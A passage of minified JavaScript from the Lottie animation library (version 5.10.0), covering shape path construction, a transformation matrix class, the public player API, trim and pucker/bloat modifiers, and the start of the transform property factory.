t=roundCorner;function e(t,e){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:r,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],r=this.p.v[1],i=this.s.v[0]/2,n=this.s.v[1]/2,s=3!==this.d,a=this.v;a.v[0][0]=e,a.v[0][1]=r-n,a.v[1][0]=s?e+i:e-i,a.v[1][1]=r,a.v[2][0]=e,a.v[2][1]=r+n,a.v[3][0]=s?e-i:e+i,a.v[3][1]=r,a.i[0][0]=s?e-i*t:e+i*t,a.i[0][1]=r-n,a.i[1][0]=s?e+i:e-i,a.i[1][1]=r-n*t,a.i[2][0]=s?e+i*t:e-i*t,a.i[2][1]=r+n,a.i[3][0]=s?e-i:e+i,a.i[3][1]=r+n*t,a.o[0][0]=s?e+i*t:e-i*t,a.o[0][1]=r-n,a.o[1][0]=s?e+i:e-i,a.o[1][1]=r+n*t,a.o[2][0]=s?e-i*t:e+i*t,a.o[2][1]=r+n,a.o[3][0]=s?e-i:e+i,a.o[3][1]=r-n*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:r,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,r,i,n=2*Math.floor(this.pt.v),s=2*Math.PI/n,a=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,c=2*Math.PI*o/(2*n),f=2*Math.PI*h/(2*n),u=-Math.PI/2;u+=this.r.v;var d=3===this.data.d?-1:1;for(this.v._length=0,t=0;t<n;t+=1){r=a?l:p,i=a?c:f;var m=(e=a?o:h)*Math.cos(u),y=e*Math.sin(u),g=0===m&&0===y?0:y/Math.sqrt(m*m+y*y),v=0===m&&0===y?0:-m/Math.sqrt(m*m+y*y);m+=+this.p.v[0],y+=+this.p.v[1],this.v.setTripleAt(m,y,m-g*i*r*d,y-v*i*r*d,m+g*i*r*d,y+v*i*r*d,t,!0),a=!a,u+=s*d}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),r=2*Math.PI/e,i=this.or.v,n=this.os.v,s=2*Math.PI*i/(4*e),a=.5*-Math.PI,o=3===this.data.d?-1:1;for(a+=this.r.v,this.v._length=0,t=0;t<e;t+=1){var h=i*Math.cos(a),l=i*Math.sin(a),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),c=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*s*n*o,l-c*s*n*o,h+p*s*n*o,l+c*s*n*o,t,!0),a+=r*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],r=this.s.v[0]/2,i=this.s.v[1]/2,n=bmMin(r,i,this.r.v),s=n*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+r,e-i+n,t+r,e-i+n,t+r,e-i+s,0,!0),this.v.setTripleAt(t+r,e+i-n,t+r,e+i-s,t+r,e+i-n,1,!0),0!==n?(this.v.setTripleAt(t+r-n,e+i,t+r-n,e+i,t+r-s,e+i,2,!0),this.v.setTripleAt(t-r+n,e+i,t-r+s,e+i,t-r+n,e+i,3,!0),this.v.setTripleAt(t-r,e+i-n,t-r,e+i-n,t-r,e+i-s,4,!0),this.v.setTripleAt(t-r,e-i+n,t-r,e-i+s,t-r,e-i+n,5,!0),this.v.setTripleAt(t-r+n,e-i,t-r+n,e-i,t-r+s,e-i,6,!0),this.v.setTripleAt(t+r-n,e-i,t+r-s,e-i,t+r-n,e-i,7,!0)):(this.v.setTripleAt(t-r,e+i,t-r+s,e+i,t-r,e+i,2),this.v.setTripleAt(t-r,e-i,t-r,e-i+s,t-r,e-i,3))):(this.v.setTripleAt(t+r,e-i+n,t+r,e-i+s,t+r,e-i+n,0,!0),0!==n?(this.v.setTripleAt(t+r-n,e-i,t+r-n,e-i,t+r-s,e-i,1,!0),this.v.setTripleAt(t-r+n,e-i,t-r+s,e-i,t-r+n,e-i,2,!0),this.v.setTripleAt(t-r,e-i+n,t-r,e-i+n,t-r,e-i+s,3,!0),this.v.setTripleAt(t-r,e+i-n,t-r,e+i-s,t-r,e+i-n,4,!0),this.v.setTripleAt(t-r+n,e+i,t-r+n,e+i,t-r+s,e+i,5,!0),this.v.setTripleAt(t+r-n,e+i,t+r-s,e+i,t+r-n,e+i,6,!0),this.v.setTripleAt(t+r,e+i-n,t+r,e+i-n,t+r,e+i-s,7,!0)):(this.v.setTripleAt(t-r,e-i,t-r+s,e-i,t-r,e-i,1,!0),this.v.setTripleAt(t-r,e+i,t-r,e+i-s,t-r,e+i,2,!0),this.v.setTripleAt(t+r,e+i,t+r-s,e+i,t+r,e+i,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:r},extendPrototype([DynamicPropertyContainer],t),t}();var c={getShapeProp:function(t,e,r){var i;return 3===r||4===r?i=(3===r?e.pt:e.ks).k.length?new o(t,e,r):new s(t,e,r):5===r?i=new p(t,e):6===r?i=new h(t,e):7===r&&(i=new l(t,e)),i.k&&t.addDynamicProperty(i),i},getConstructorFunction:function(){return s},getKeyframedConstructorFunction:function(){return o}};return c}(),Matrix=function(){var t=Math.cos,e=Math.sin,r=Math.tan,i=Math.round;function n(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function s(r){if(0===r)return this;var i=t(r),n=e(r);return this._t(i,-n,0,0,n,i,0,0,0,0,1,0,0,0,0,1)}function a(r){if(0===r)return this;var i=t(r),n=e(r);return this._t(1,0,0,0,0,i,-n,0,0,n,i,0,0,0,0,1)}function o(r){if(0===r)return this;var i=t(r),n=e(r);return this._t(i,0,n,0,0,1,0,0,-n,0,i,0,0,0,0,1)}function h(r){if(0===r)return this;var i=t(r),n=e(r);return this._t(i,-n,0,0,n,i,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function c(i,n){var s=t(n),a=e(n);return this._t(s,a,0,0,-a,s,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(i),1,0,0,0,0,1,0,0,0,0,1)._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function f(t,e,r){return r||0===r||(r=1),1===t&&1===e&&1===r?this:this._t(t,0,0,0,0,e,0,0,0,0,r,0,0,0,0,1)}function u(t,e,r,i,n,s,a,o,h,l,p,c,f,u,d,m){return this.props[0]=t,this.props[1]=e,this.props[2]=r,this.props[3]=i,this.props[4]=n,this.props[5]=s,this.props[6]=a,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=c,this.props[12]=f,this.props[13]=u,this.props[14]=d,this.props[15]=m,this}function d(t,e,r){return r=r||0,0!==t||0!==e||0!==r?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,r,1):this}function m(t,e,r,i,n,s,a,o,h,l,p,c,f,u,d,m){var y=this.props;if(1===t&&0===e&&0===r&&0===i&&0===n&&1===s&&0===a&&0===o&&0===h&&0===l&&1===p&&0===c)return y[12]=y[12]*t+y[15]*f,y[13]=y[13]*s+y[15]*u,y[14]=y[14]*p+y[15]*d,y[15]*=m,this._identityCalculated=!1,this;var g=y[0],v=y[1],_=y[2],b=y[3],P=y[4],S=y[5],w=y[6],x=y[7],E=y[8],k=y[9],A=y[10],T=y[11],C=y[12],I=y[13],D=y[14],M=y[15];return y[0]=g*t+v*n+_*h+b*f,y[1]=g*e+v*s+_*l+b*u,y[2]=g*r+v*a+_*p+b*d,y[3]=g*i+v*o+_*c+b*m,y[4]=P*t+S*n+w*h+x*f,y[5]=P*e+S*s+w*l+x*u,y[6]=P*r+S*a+w*p+x*d,y[7]=P*i+S*o+w*c+x*m,y[8]=E*t+k*n+A*h+T*f,y[9]=E*e+k*s+A*l+T*u,y[10]=E*r+k*a+A*p+T*d,y[11]=E*i+k*o+A*c+T*m,y[12]=C*t+I*n+D*h+M*f,y[13]=C*e+I*s+D*l+M*u,y[14]=C*r+I*a+D*p+M*d,y[15]=C*i+I*o+D*c+M*m,this._identityCalculated=!1,this}function y(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function g(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e];return t}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function b(t,e,r){return{x:t*this.props[0]+e*this.props[4]+r*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+r*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+r*this.props[10]+this.props[14]}}function P(t,e,r){return t*this.props[0]+e*this.props[4]+r*this.props[8]+this.props[12]}function S(t,e,r){return t*this.props[1]+e*this.props[5]+r*this.props[9]+this.props[13]}function w(t,e,r){return t*this.props[2]+e*this.props[6]+r*this.props[10]+this.props[14]}function x(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,r=-this.props[1]/t,i=-this.props[4]/t,n=this.props[0]/t,s=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,a=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=r,o.props[4]=i,o.props[5]=n,o.props[12]=s,o.props[13]=a,o}function E(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function k(t){var e,r=t.length,i=[];for(e=0;e<r;e+=1)i[e]=E(t[e]);return i}function A(t,e,r){var i=createTypedArray("float32",6);if(this.isIdentity())i[0]=t[0],i[1]=t[1],i[2]=e[0],i[3]=e[1],i[4]=r[0],i[5]=r[1];else{var n=this.props[0],s=this.props[1],a=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];i[0]=t[0]*n+t[1]*a+h,i[1]=t[0]*s+t[1]*o+l,i[2]=e[0]*n+e[1]*a+h,i[3]=e[0]*s+e[1]*o+l,i[4]=r[0]*n+r[1]*a+h,i[5]=r[0]*s+r[1]*o+l}return i}function T(t,e,r){return this.isIdentity()?[t,e,r]:[t*this.props[0]+e*this.props[4]+r*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+r*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+r*this.props[10]+this.props[14]]}function C(t,e){if(this.isIdentity())return t+","+e;var r=this.props;return Math.round(100*(t*r[0]+e*r[4]+r[12]))/100+","+Math.round(100*(t*r[1]+e*r[5]+r[13]))/100}function I(){for(var t=0,e=this.props,r="matrix3d(";t<16;)r+=i(1e4*e[t])/1e4,r+=15===t?")":",",t+=1;return r}function D(t){return t<1e-6&&t>0||t>-1e-6&&t<0?i(1e4*t)/1e4:t}function M(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=n,this.rotate=s,this.rotateX=a,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=c,this.shear=l,this.scale=f,this.setTransform=u,this.translate=d,this.transform=m,this.applyToPoint=b,this.applyToX=P,this.applyToY=S,this.applyToZ=w,this.applyToPointArray=T,this.applyToTriplePoints=A,this.applyToPointStringified=C,this.toCSS=I,this.to2dCSS=M,this.clone=v,this.cloneFromProps=_,this.equals=g,this.inversePoints=k,this.inversePoint=E,this.getInverseMatrix=x,this._t=this.transform,this.isIdentity=y,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(t){return(_typeof$3="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(t){setLocationHref(t)}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){setSubframeEnabled(t)}function setPrefix(t){setIdPrefix(t)}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10)}else!isNaN(t)&&t>1&&setDefaultCurveSegments(t);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&setExpressionsPlugin(e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),r=0;r<e.length;r+=1){var i=e[r].split("=");if(decodeURIComponent(i[0])==t)return decodeURIComponent(i[1])}return null}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.10.0";var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{"object"!==_typeof$3(exports)&&(window.bodymovin=lottie)}catch(t){}var ShapeModifiers=function(){var t={},e={};return t.registerModifier=function(t,r){e[t]||(e[t]=r)},t.getModifier=function(t,r,i){return new e[t](r,i)},t}();function ShapeModifier(){}function TrimModifier(){}function PuckerAndBloatModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,r,i,n){var s=[];e<=1?s.push({s:t,e:e}):t>=1?s.push({s:t-1,e:e-1}):(s.push({s:t,e:1}),s.push({s:0,e:e-1}));var a,o,h=[],l=s.length;for(a=0;a<l;a+=1){var p,c;if(!((o=s[a]).e*n<i||o.s*n>i+r))p=o.s*n<=i?0:(o.s*n-i)/r,c=o.e*n>=i+r?1:(o.e*n-i)/r,h.push([p,c])}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,r=t.length;for(e=0;e<r;e+=1)segmentsLengthPool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,r,i,n;if(this._mdf||t){var s=this.o.v%360/360;if(s<0&&(s+=1),(e=this.s.v>1?1+s:this.s.v<0?0+s:this.s.v+s)>(r=this.e.v>1?1+s:this.e.v<0?0+s:this.e.v+s)){var a=e;e=r,r=a}e=1e-4*Math.round(1e4*e),r=1e-4*Math.round(1e4*r),this.sValue=e,this.eValue=r}else e=this.sValue,r=this.eValue;var o,h,l,p,c,f=this.shapes.length,u=0;if(r===e)for(n=0;n<f;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection,this._mdf&&(this.shapes[n].pathsData.length=0);else if(1===r&&0===e||0===r&&1===e){if(this._mdf)for(n=0;n<f;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var d,m,y=[];for(n=0;n<f;n+=1)if((d=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(i=d.shape.paths)._length,c=0,!d.shape._mdf&&d.pathsData.length)c=d.totalShapeLength;else{for(l=this.releasePathsData(d.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(i.shapes[o]),l.push(p),c+=p.totalLength;d.totalShapeLength=c,d.pathsData=l}u+=c,d.shape._mdf=!0}else d.shape.paths=d.localShapeCollection;var g,v=e,_=r,b=0;for(n=f-1;n>=0;n-=1)if((d=this.shapes[n]).shape._mdf){for((m=d.localShapeCollection).releaseShapes(),2===this.m&&f>1?(g=this.calculateShapeEdges(e,r,d.totalShapeLength,b,u),b+=d.totalShapeLength):g=[[v,_]],h=g.length,o=0;o<h;o+=1){v=g[o][0],_=g[o][1],y.length=0,_<=1?y.push({s:d.totalShapeLength*v,e:d.totalShapeLength*_}):v>=1?y.push({s:d.totalShapeLength*(v-1),e:d.totalShapeLength*(_-1)}):(y.push({s:d.totalShapeLength*v,e:d.totalShapeLength}),y.push({s:0,e:d.totalShapeLength*(_-1)}));var P=this.addShapes(d,y[0]);if(y[0].s!==y[0].e){if(y.length>1)if(d.shape.paths.shapes[d.shape.paths._length-1].c){var S=P.pop();this.addPaths(P,m),P=this.addShapes(d,y[1],S)}else this.addPaths(P,m),P=this.addShapes(d,y[1]);this.addPaths(P,m)}}d.shape.paths=m}}},TrimModifier.prototype.addPaths=function(t,e){var r,i=t.length;for(r=0;r<i;r+=1)e.addShape(t[r])},TrimModifier.prototype.addSegment=function(t,e,r,i,n,s,a){n.setXYAt(e[0],e[1],"o",s),n.setXYAt(r[0],r[1],"i",s+1),a&&n.setXYAt(t[0],t[1],"v",s),n.setXYAt(i[0],i[1],"v",s+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,r,i){e.setXYAt(t[1],t[5],"o",r),e.setXYAt(t[2],t[6],"i",r+1),i&&e.setXYAt(t[0],t[4],"v",r),e.setXYAt(t[3],t[7],"v",r+1)},TrimModifier.prototype.addShapes=function(t,e,r){var i,n,s,a,o,h,l,p,c=t.pathsData,f=t.shape.paths.shapes,u=t.shape.paths._length,d=0,m=[],y=!0;for(r?(o=r._length,p=r._length):(r=shapePool.newElement(),o=0,p=0),m.push(r),i=0;i<u;i+=1){for(h=c[i].lengths,r.c=f[i].c,s=f[i].c?h.length:h.length+1,n=1;n<s;n+=1)if(d+(a=h[n-1]).addedLength<e.s)d+=a.addedLength,r.c=!1;else{if(d>e.e){r.c=!1;break}e.s<=d&&e.e>=d+a.addedLength?(this.addSegment(f[i].v[n-1],f[i].o[n-1],f[i].i[n],f[i].v[n],r,o,y),y=!1):(l=bez.getNewSegment(f[i].v[n-1],f[i].v[n],f[i].o[n-1],f[i].i[n],(e.s-d)/a.addedLength,(e.e-d)/a.addedLength,h[n-1]),this.addSegmentFromArray(l,r,o,y),y=!1,r.c=!1),d+=a.addedLength,o+=1}if(f[i].c&&h.length){if(a=h[n-1],d<=e.e){var g=h[n-1].addedLength;e.s<=d&&e.e>=d+g?(this.addSegment(f[i].v[n-1],f[i].o[n-1],f[i].i[0],f[i].v[0],r,o,y),y=!1):(l=bez.getNewSegment(f[i].v[n-1],f[i].v[0],f[i].o[n-1],f[i].i[0],(e.s-d)/g,(e.e-d)/g,h[n-1]),this.addSegmentFromArray(l,r,o,y),y=!1,r.c=!1)}else r.c=!1;d+=a.addedLength,o+=1}if(r._length&&(r.setXYAt(r.v[p][0],r.v[p][1],"i",p),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),d>e.e)break;i<u-1&&(r=shapePool.newElement(),y=!0,m.push(r),o=0)}return m},extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(t,e.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(t,e){var r=e/100,i=[0,0],n=t._length,s=0;for(s=0;s<n;s+=1)i[0]+=t.v[s][0],i[1]+=t.v[s][1];i[0]/=n,i[1]/=n;var a,o,h,l,p,c,f=shapePool.newElement();for(f.c=t.c,s=0;s<n;s+=1)a=t.v[s][0]+(i[0]-t.v[s][0])*r,o=t.v[s][1]+(i[1]-t.v[s][1])*r,h=t.o[s][0]+(i[0]-t.o[s][0])*-r,l=t.o[s][1]+(i[1]-t.o[s][1])*-r,p=t.i[s][0]+(i[0]-t.i[s][0])*-r,c=t.i[s][1]+(i[1]-t.i[s][1])*-r,f.setTripleAt(a,o,h,l,p,c,s);return f},PuckerAndBloatModifier.prototype.processShapes=function(t){var e,r,i,n,s,a,o=this.shapes.length,h=this.amount.v;if(0!==h)for(r=0;r<o;r+=1){if(a=(s=this.shapes[r]).localShapeCollection,s.shape._mdf||this._mdf||t)for(a.releaseShapes(),s.shape._mdf=!0,e=s.shape.paths.shapes,n=s.shape.paths._length,i=0;i<n;i+=1)a.addShape(this.processPath(e[i],h));s.shape.paths=s.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var t=[0,0];function e(t,e,r){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(r||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var i,n=e.or.k.length;for(i=0;i<n;i+=1)e.or.k[i].to=null,e.or.k[i].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){var r;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,n;if(r=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/r,0),n=this.p.getValueAtTime(this.p.keyframes[0].t/r,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/r,0),n=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/r,0)):(i=this.p.pv,n=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/r,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],n=[];var 